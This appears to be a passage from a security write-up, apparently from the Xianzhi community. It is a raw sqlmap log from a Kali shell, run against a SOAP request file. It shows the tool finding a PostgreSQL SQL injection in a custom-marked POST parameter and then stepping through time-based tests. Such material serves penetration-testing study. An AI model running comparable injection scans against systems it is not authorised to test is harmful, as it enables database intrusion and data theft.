 (root㉿kali)-[~]
# sqlmap -r soap.txt
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers a
ssume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:14:01 /2024-01-18/
[22:14:01] [INFO] parsing HTTP request from 'soap.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
Y
[22:14:07] [INFO] testing connection to the target URL
[22:14:07] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:14:07] [INFO] testing if the target URL content is stable
[22:14:07] [INFO] target URL content is stable
[22:14:07] [INFO] testing if (custom) POST parameter 'SOAP #1*' is dynamic
[22:14:07] [WARNING] (custom) POST parameter 'SOAP #1*' does not appear to be dynamic
[22:14:07] [INFO] heuristic (basic) test shows that (custom) POST parameter 'SOAP #1*' might be injectable (possible DBMS: 'PostgreSQL')
[22:14:13] [INFO] testing for SQL injection on (custom) POST parameter 'SOAP #1*'
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n] Y
[22:14:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:14:18] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:14:18] [INFO] testing 'Generic inline queries'
[22:14:18] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)'
[22:14:18] [INFO] (custom) POST parameter 'SOAP #1*' appears to be 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)' injectable (with --code=200)
[22:14:18] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:14:19] [INFO] (custom) POST parameter 'SOAP #1*' is 'PostgreSQL AND error-based - WHERE or HAVING clause' injectable
[22:14:19] [INFO] testing 'PostgreSQL inline queries'
[22:14:19] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[22:14:19] [WARNING] time-based comparison requires larger statistical model, please wait..... (done)
[22:14:19] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[22:14:24] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[22:14:29] [INFO] testing 'PostgreSQL stacked queries (heavy query - comment)'
[22:14:32] [INFO] testing 'PostgreSQL stacked queries (heavy query)'
[22:14:35] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc - comment)'
[22:14:35] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc)'
[22:14:35] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[22:14:40] [INFO] testing 'PostgreSQL > 8.1 OR time-based blind'
[22:14:45] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind (comment)'
[22:14:50] [INFO] testing 'PostgreSQL > 8.1 OR time-based blind (comment)'
[22:14:55] [INFO] testing 'PostgreSQL AND time-based blind (heavy query)'
[22:14:57] [INFO] testing 'PostgreSQL OR time-based blind (heavy query)'
[22:15:00] [INFO] testing 'PostgreSQL AND time-based blind (heavy query - comment)'
[22:15:03] [INFO] testing 'PostgreSQL OR time-based blind (heavy query - comment)'
[22:15:05] [INFO] testing 'PostgreSQL > 8.1 time-based blind - Parameter replace'
先知社区